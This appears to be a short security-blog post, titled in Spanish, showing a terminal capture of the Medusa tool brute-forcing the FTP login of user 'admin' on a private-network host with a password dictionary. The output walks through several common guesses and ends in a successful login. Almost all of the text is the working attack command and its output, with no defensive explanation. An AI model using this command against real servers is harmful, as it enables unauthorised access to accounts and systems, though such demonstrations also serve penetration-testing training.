 MEDUSA: ATAQUE DE FUERZA BRUTA FTP CON DICCIONARIO PASSWORDS.TXT
root@hackingyseguridad:/# medusa -h 192.168.1.244  -u admin -P /passwords.txt -M ftp -f -w -v
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.1.244 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete)
Password: 1234 (1 of 10014 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.244 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete)
Password: 12345 (2 of 10014 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.244 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete)
Password: 123456 (3 of 10014 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.244 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete)
Password: 1234567 (4 of 10014 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.244 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete)
Password: 12345678 (5 of 10014 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.1.244 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete)
Password: admin (6 of 10014 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.1.244 User: admin Password: admin [SUCCESS]
root@hackingyseguridad:/#